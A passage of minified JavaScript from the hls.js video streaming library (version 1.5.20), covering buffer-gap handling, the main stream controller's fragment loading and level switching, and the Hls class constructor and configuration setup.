a=Math.max(l+.05,r+.1);if(tu.warn(`skipping hole, adjusting currentTime from ${r} to ${a}`),this.moved=!0,this.stalled=null,s.currentTime=a,e&&!e.gap){let t=Error(`fragment loaded with buffer holes, seeking from ${r} to ${a}`);i.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:t,reason:t.message,frag:e})}return a}}return 0}_tryNudgeBuffer(){let{config:e,hls:t,media:i,nudgeRetry:s}=this;if(null===i)return;let r=i.currentTime;if(this.nudgeRetry++,s<e.nudgeMaxRetry){let a=r+(s+1)*e.nudgeOffset,l=Error(`Nudging 'currentTime' from ${r} to ${a}`);tu.warn(l.message),i.currentTime=a,t.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1})}else{let i=Error(`Playhead still not moving while enough data buffered @${r} after ${e.nudgeMaxRetry} nudges`);tu.error(i.message),t.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_STALLED_ERROR,error:i,fatal:!0})}}}class lv extends rr{constructor(e,t,i){super(e,t,i,"[stream-controller]",iq),this.audioCodecSwap=!1,this.gapController=null,this.level=-1,this._forceStartLoad=!1,this.altAudio=!1,this.audioOnly=!1,this.fragPlaying=null,this.onvplaying=null,this.onvseeked=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(tr.ERROR,this.onError,this),e.on(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tr.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(tr.BUFFER_CREATED,this.onBufferCreated,this),e.on(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(tr.ERROR,this.onError,this),e.off(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tr.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(tr.BUFFER_CREATED,this.onBufferCreated,this),e.off(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying()}startLoad(e){if(this.levels){let{lastCurrentTime:t,hls:i}=this;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){let e=i.startLevel;-1===e&&(i.config.testBandwidth&&this.levels.length>1?(e=0,this.bitrateTest=!0):e=i.firstAutoLevel),i.nextLoadLevel=e,this.level=i.loadLevel,this.loadedmetadata=!1}t>0&&-1===e&&(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t),this.state=s3,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this._forceStartLoad=!0,this.state=s2}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case rs:{let{levels:e,level:t}=this,i=null==e?void 0:e[t],s=null==i?void 0:i.details;if(s&&(!s.live||this.levelLastLoaded===i)){if(this.waitForCdnTuneIn(s))break;this.state=s3}else this.hls.nextLoadLevel!==this.level&&(this.state=s3);break}case s8:{var e;let t=self.performance.now(),i=this.retryDate;if(!i||t>=i||null!=(e=this.media)&&e.seeking){let{levels:e,level:t}=this,i=null==e?void 0:e[t];this.resetStartWhenNotLoaded(i||null),this.state=s3}}}this.state===s3&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){super.onTickEnd(),this.checkBuffer(),this.checkFragmentChanged()}doTickIdle(){let{hls:e,levelLastLoaded:t,levels:i,media:s}=this;if(null===t||!s&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;let r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(null!=i&&i[r]))return;let a=i[r],l=this.getMainFwdBufferInfo();if(null===l)return;let n=this.getLevelDetails();if(n&&this._streamEnded(l,n)){let e={};this.altAudio&&(e.type="video"),this.hls.trigger(tr.BUFFER_EOS,e),this.state=re;return}if(!this.buffering)return;e.loadLevel!==r&&-1===e.manualLevel&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;let o=a.details;if(!o||this.state===rs||o.live&&this.levelLastLoaded!==a){this.level=r,this.state=rs;return}let d=l.len,u=this.getMaxBufferLength(a.maxBitrate);if(d>=u)return;this.backtrackFragment&&this.backtrackFragment.start>l.end&&(this.backtrackFragment=null);let c=this.backtrackFragment?this.backtrackFragment.start:l.end,h=this.getNextFragment(c,o);if(this.couldBacktrack&&!this.fragPrevious&&h&&"initSegment"!==h.sn&&"OK"!==this.fragmentTracker.getState(h)){var m;let e=(null!=(m=this.backtrackFragment)?m:h).sn-o.startSN,t=o.fragments[e-1];t&&h.cc===t.cc&&(h=t,this.fragmentTracker.removeFragment(t))}else this.backtrackFragment&&l.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,c)){if(!h.gap){let e=this.audioOnly&&!this.altAudio?tg:t_,t=(e===t_?this.videoBuffer:this.mediaBuffer)||this.media;t&&this.afterBufferFlushed(t,e,iq)}h=this.getNextFragmentLoopLoading(h,o,l,iq,u)}h&&(!h.initSegment||h.initSegment.data||this.bitrateTest||(h=h.initSegment),this.loadFragment(h,a,c))}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);this.fragCurrent=e,s===sD||s===sO?"initSegment"===e.sn?this._loadInitSegment(e,t):this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):(this.startFragRequested=!0,super.loadFragment(e,t,i)):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,iq)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,1/0)}nextLevelSwitch(){let{levels:e,media:t}=this;if(null!=t&&t.readyState){let i,s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);let r=this.getLevelDetails();if(null!=r&&r.live){let e=this.getMainFwdBufferInfo();if(!e||e.len<2*r.targetduration)return}if(!t.paused&&e){let t=e[this.hls.nextLoadLevel],s=this.fragLastKbps;i=s&&this.fragCurrent?this.fragCurrent.duration*t.maxBitrate/(1e3*s)+1:0}else i=0;let a=this.getBufferedFrag(t.currentTime+i);if(a){let e=this.followingBufferedFrag(a);if(e){this.abortCurrentFrag();let t=e.maxStartPTS?e.maxStartPTS:e.start,i=e.duration,s=Math.max(a.end,t+Math.min(Math.max(i-this.config.maxFragLookUpTolerance,i*(this.couldBacktrack?.5:.125)),i*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(s,1/0)}}}}abortCurrentFrag(){let e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case s4:case s5:case s8:case s9:case s7:this.state=s3}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);let i=t.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ly(this.config,i,this.fragmentTracker,this.hls)}onMediaDetaching(){let{media:e}=this;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),super.onMediaDetaching()}onMediaPlaying(){this.tick()}onMediaSeeked(){let e=this.media,t=e?e.currentTime:null;tt(t)&&this.log(`Media seeked to ${t.toFixed(3)}`);let i=this.getMainFwdBufferInfo();null===i||0===i.len?this.warn(`Main forward buffer length on "seeked" event ${i?i.len:"empty"})`):this.tick()}onManifestLoading(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(tr.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1}onManifestParsed(e,t){var i;let s,r=!1,a=!1;t.levels.forEach(e=>{let t=e.audioCodec;t&&(r=r||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))}),this.audioCodecSwitch=r&&a&&"function"!=typeof(null==(s=lg())||null==(i=s.prototype)?void 0:i.changeType),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){let{levels:i}=this;if(!i||this.state!==s3)return;let s=i[t.level];(!s.details||s.details.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(s.details))&&(this.state=rs)}onLevelLoaded(e,t){var i,s;let{levels:r}=this,a=t.level,l=t.details,n=l.totalduration;if(!r)return void this.warn(`Levels were reset while loading level ${a}`);this.log(`Level ${a} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""}, cc [${l.startCC}, ${l.endCC}] duration:${n}`);let o=r[a],d=this.fragCurrent;d&&(this.state===s5||this.state===s8)&&d.level!==t.level&&d.loader&&this.abortCurrentFrag();let u=0;if(l.live||null!=(i=o.details)&&i.live){if(this.checkLiveUpdate(l),l.deltaUpdateFailed)return;u=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details)}if(o.details=l,this.levelLastLoaded=o,this.hls.trigger(tr.LEVEL_UPDATED,{details:l,level:a}),this.state===rs){if(this.waitForCdnTuneIn(l))return;this.state=s3}this.startFragRequested?l.live&&this.synchronizeToLiveEdge(l):this.setStartPosition(l,u),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{levels:a}=this;if(!a)return void this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let l=a[i.level],n=l.details;if(!n){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}let o=l.videoCodec,d=n.PTSKnown||!n.live,u=null==(t=i.initSegment)?void 0:t.data,c=this._getAudioCodec(l),h=this.transmuxer=this.transmuxer||new r3(this.hls,iq,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,f=new s$(i.level,i.sn,i.stats.chunkCount,r.byteLength,m,-1!==m),p=this.initPTS[i.cc];h.push(r,u,c,o,i,s,n.totalduration,d,f,p)}onAudioTrackSwitching(e,t){let i=this.altAudio;if(!t.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;let e=this.fragCurrent;e&&(this.log("Switching to main audio track, cancel main fragment load"),e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();let e=this.hls;i&&(e.trigger(tr.BUFFER_FLUSHING,{startOffset:0,endOffset:1/0,type:null}),this.fragmentTracker.removeAllFragments()),e.trigger(tr.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){let i=t.id,s=!!this.hls.audioTracks[i].url;if(s){let e=this.videoBuffer;e&&this.mediaBuffer!==e&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e)}this.altAudio=s,this.tick()}onBufferCreated(e,t){let i,s,r=t.tracks,a=!1;for(let e in r){let t=r[e];if("main"===t.id){if(s=e,i=t,"video"===e){let t=r[e];t&&(this.videoBuffer=t.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i&&i.type!==iq)return;if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===s7&&(this.state=s3);return}let r=s?s.stats:i.stats;this.fragLastKbps=Math.round(8*r.total/(r.buffering.end-r.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rt;return}switch(t.details){case tl.FRAG_GAP:case tl.FRAG_PARSING_ERROR:case tl.FRAG_DECRYPT_ERROR:case tl.FRAG_LOAD_ERROR:case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_ERROR:case tl.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iq,t);break;case tl.LEVEL_LOAD_ERROR:case tl.LEVEL_LOAD_TIMEOUT:case tl.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==rs||(null==(i=t.context)?void 0:i.type)!==iz||(this.state=s3);break;case tl.BUFFER_APPEND_ERROR:case tl.BUFFER_FULL_ERROR:if(!t.parent||"main"!==t.parent)return;if(t.details===tl.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,1/0);break;case tl.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}checkBuffer(){let{media:e,gapController:t}=this;if(e&&t&&e.readyState){if(this.loadedmetadata||!sB.getBuffered(e).length){let e=this.state!==s3?this.fragCurrent:null;t.poll(this.lastCurrentTime,e)}this.lastCurrentTime=e.currentTime}}onFragLoadEmergencyAborted(){this.state=s3,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==tg||this.audioOnly&&!this.altAudio){let e=(t===t_?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(e,t,iq),this.tick()}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){let{media:e}=this;if(!e)return;let t=e.currentTime,i=this.startPosition;if(i>=0&&t<i){if(e.seeking)return void this.log(`could not seek to ${i}, already seeking at ${t}`);let s=sB.getBuffered(e),r=(s.length?s.start(0):0)-i;r>0&&(r<this.config.maxBufferHole||r<this.config.maxFragLookUpTolerance)&&(this.log(`adjusting start position by ${r} to match buffer start`),i+=r,this.startPosition=i),this.log(`seek to target start position ${i} from current time ${t}`),e.currentTime=i}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{let{hls:s}=this;if(!i||this.fragContextChanged(e))return;t.fragmentError=0,this.state=s3,this.startFragRequested=!1,this.bitrateTest=!1;let r=e.stats;r.parsing.start=r.parsing.end=r.buffering.start=r.buffering.end=self.performance.now(),s.trigger(tr.FRAG_LOADED,i),e.bitrateTest=!1})}_handleTransmuxComplete(e){var t;let i="main",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{video:u,text:c,id3:h,initSegment:m}=r,{details:f}=d,p=this.altAudio?void 0:r.audio;if(this.fragContextChanged(n))return void this.fragmentTracker.removeFragment(n);if(this.state=s9,m){if(null!=m&&m.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,m.tracks,e,a),s.trigger(tr.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:m.tracks})}let e=m.initPTS,t=m.timescale;tt(e)&&(this.initPTS[n.cc]={baseTime:e,timescale:t},s.trigger(tr.INIT_PTS_FOUND,{frag:n,id:i,initPTS:e,timescale:t}))}if(u&&f&&"initSegment"!==n.sn){let e=f.fragments[n.sn-1-f.startSN],t=n.sn===f.startSN,i=!e||n.cc>e.cc;if(!1!==r.independent){let{startPTS:e,endPTS:s,startDTS:r,endDTS:l}=u;if(o)o.elementaryStreams[u.type]={startPTS:e,endPTS:s,startDTS:r,endDTS:l};else if(u.firstKeyFrame&&u.independent&&1===a.id&&!i&&(this.couldBacktrack=!0),u.dropped&&u.independent){let r=this.getMainFwdBufferInfo(),a=(r?r.end:this.getLoadPosition())+this.config.maxBufferHole,o=u.firstKeyFramePTS?u.firstKeyFramePTS:e;if(!t&&a<o-this.config.maxBufferHole&&!i)return void this.backtrack(n);i&&(n.gap=!0),n.setElementaryStreamInfo(u.type,n.start,s,n.start,l,!0)}else t&&e>2&&(n.gap=!0);n.setElementaryStreamInfo(u.type,e,s,r,l),this.backtrackFragment&&(this.backtrackFragment=n),this.bufferFragmentData(u,n,o,a,t||i)}else{if(!t&&!i)return void this.backtrack(n);n.gap=!0}}if(p){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=p;o&&(o.elementaryStreams[tg]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(tg,e,t,i,s),this.bufferFragmentData(p,n,o,a)}if(f&&null!=h&&null!=(t=h.samples)&&t.length){let e={id:i,frag:n,details:f,samples:h.samples};s.trigger(tr.FRAG_PARSING_METADATA,e)}if(f&&c){let e={id:i,frag:n,details:f,samples:c.samples};s.trigger(tr.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==s9)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&delete t.audio;let{audio:r,video:a,audiovideo:l}=t;if(r){let t=e.audioCodec,i=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");let e=r.metadata;e&&"channelCount"in e&&1!==(e.channelCount||1)&&-1===i.indexOf("firefox")&&(t="mp4a.40.5")}t&&-1!==t.indexOf("mp4a.40.5")&&-1!==i.indexOf("android")&&"audio/mpeg"!==r.container&&(t="mp4a.40.2",this.log(`Android: force audio codec to ${t}`)),e.audioCodec&&e.audioCodec!==t&&this.log(`Swapping manifest audio codec "${e.audioCodec}" for "${t}"`),r.levelCodec=t,r.id="main",this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${t||""}/${e.audioCodec||""}/${r.codec}]`)}a&&(a.levelCodec=e.videoCodec,a.id="main",this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${a.codec}]`)),l&&this.log(`Init audiovideo buffer, container:${l.container}, codecs[level/parsed]=[${e.codecs}/${l.codec}]`),this.hls.trigger(tr.BUFFER_CODECS,t),Object.keys(t).forEach(e=>{let r=t[e].initSegment;null!=r&&r.byteLength&&this.hls.trigger(tr.BUFFER_APPENDING,{type:e,data:r,frag:i,part:null,chunkMeta:s,parent:i.type})}),this.tickImmediate()}getMainFwdBufferInfo(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,iq)}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=s3}checkFragmentChanged(){let e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){let i=e.currentTime;if(sB.isBuffered(e,i)?t=this.getAppendedFrag(i):sB.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;let e=this.fragPlaying,i=t.level;(!e||t.sn!==e.sn||e.level!==i)&&(this.fragPlaying=t,this.hls.trigger(tr.FRAG_CHANGED,{frag:t}),e&&e.level===i||this.hls.trigger(tr.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){let e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){let e=this.media;return e?this.fragPlaying||this.getAppendedFrag(e.currentTime):null}get currentProgramDateTime(){let e=this.media;if(e){let t=e.currentTime,i=this.currentFrag;if(i&&tt(t)&&tt(i.programDateTime))return new Date(i.programDateTime+(t-i.start)*1e3)}return null}get currentLevel(){let e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){let e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class lS{static get version(){return"1.5.20"}static isMSESupported(){return l_()}static isSupported(){if(!l_())return!1;let e=iv();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(t=>e.isTypeSupported(ib(t,"video")))||["mp4a.40.2","fLaC"].some(t=>e.isTypeSupported(ib(t,"audio"))))}static getMediaSource(){return iv()}static get Events(){return tr}static get ErrorTypes(){return ta}static get ErrorDetails(){return tl}static get DefaultConfig(){return lS.defaultConfig?lS.defaultConfig:lh}static set DefaultConfig(e){lS.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new r2,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,function(e,t){if("object"==typeof console&&!0===e||"object"==typeof e){!function(e,...t){t.forEach(function(t){let i;td[t]=e[t]?e[t].bind(e):(i=self.console[t])?i.bind(self.console,`[${t}] >`):tn})}(e,"debug","log","info","warn","error");try{td.log(`Debug logs enabled for "${t}" in hls.js version 1.5.20`)}catch(e){td=to}}else td=to}(e.debug||!1,"Hls instance");const t=this.config=function(e,t){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');let i=function e(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(e):Object.keys(t).reduce((i,s)=>(i[s]=e(t[s]),i),{}):t}(e),s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach(e=>{let r=`${"level"===e?"playlist":e}LoadPolicy`,a=void 0===t[r],l=[];s.forEach(s=>{let n=`${e}Loading${s}`,o=t[n];if(void 0!==o&&a){l.push(n);let e=i[r].default;switch(t[r]={default:e},s){case"TimeOut":e.maxLoadTimeMs=o,e.maxTimeToFirstByteMs=o;break;case"MaxRetry":e.errorRetry.maxNumRetry=o,e.timeoutRetry.maxNumRetry=o;break;case"RetryDelay":e.errorRetry.retryDelayMs=o,e.timeoutRetry.retryDelayMs=o;break;case"MaxRetryTimeout":e.errorRetry.maxRetryDelayMs=o,e.timeoutRetry.maxRetryDelayMs=o}}}),l.length&&tu.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${r}": ${JSON.stringify(t[r])}`)}),e7(e7({},i),t)}(lS.DefaultConfig,e);this.userConfig=e,t.progressive&&function(e){let t=e.loader;t!==ln&&t!==la?(tu.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=ln,e.progressive=!0,e.enableSoftwareAES=!0,tu.log("[config]: Progressive streaming enabled, using FetchLoader"))}(t);const{abrController:i,bufferController:s,capLevelController:r,errorController:a,fpsController:l}=t,n=new a(this),o=this.abrController=new i(this),d=this.bufferController=new s(this),u=this.capLevelController=new r(this),c=new l(this),h=new iZ(this),m=new i7(this),f=t.contentSteeringController,p=f?new f(this):null,g=this.levelController=new lm(this,p),_=new sN(this),y=new lp(this.config),v=this.streamController=new lv(this,_,y);u.setStreamController(v),c.setStreamController(v);const S=[h,g,v];p&&S.splice(1,0,p),this.networkControllers=S;const T=[o,d,u,c,m,_];this.audioTrackController=this.createController(t.audioTrackController,S);const x=t.audioStreamController;x&&S.push(new x(this,_,y)),this.subtitleTrackController=this.createController(t.subtitleTrackController,S);const b=t.subtitleStreamController;b&&S.push(new b(this,_,y)),this.createController(t.timelineController,T),y.emeController=this.emeController=this.createController(t.emeController,T),this.cmcdController=this.createController(t.cmcdController,T),this.latencyController=this.createController(se,T),this.coreComponents=T,S.push(n);const E=n.onErrorOut;"function"==typeof E&&this.on(tr.ERROR,E,n)}createController(e,t){if(e){let i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,s){this._emitter.off(e,t,i,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(tu.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;let i=e===tr.ERROR;this.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.INTERNAL_EXCEPTION,fatal:i,event:e,error:t}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){tu.log("destroy"),this.trigger(tr.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach(e=>e.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(e=>e.destroy()),this.coreComponents.length=0;let e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){tu.log("attachMedia"),this._media=e,this.trigger(tr.MEDIA_ATTACHING,{media:e})}detachMedia(){tu.log("detachMedia"),this.trigger(tr.MEDIA_DETACHING,void 0),this._media=null}loadSource(e){this.stopLoad();let t=this.media,i=this.url,s=this.url=e6.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,tu.log(`loadSource:${s}`),t&&i&&(i!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(tr.MANIFEST_LOADING,{url:e})}startLoad(e=-1){tu.log(`startLoad(${e})`),this.started=!0,this.resumeBuffering();for(let t=0;t<this.networkControllers.length&&(this.networkControllers[t].startLoad(e),this.started&&this.networkControllers);t++);}stopLoad(){tu.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);}resumeBuffering(){tu.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()})}pauseBuffering(){tu.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()})}swapAudioCodec(){tu.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){tu.log("recoverMediaError");let e=this._media;this.detachMedia(),e&&this.attachMedia(e)}removeLevel(e){this.levelController.removeLevel(e)}get levels(){return this.levelController.levels||[]}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){tu.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){tu.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){tu.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){tu.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get 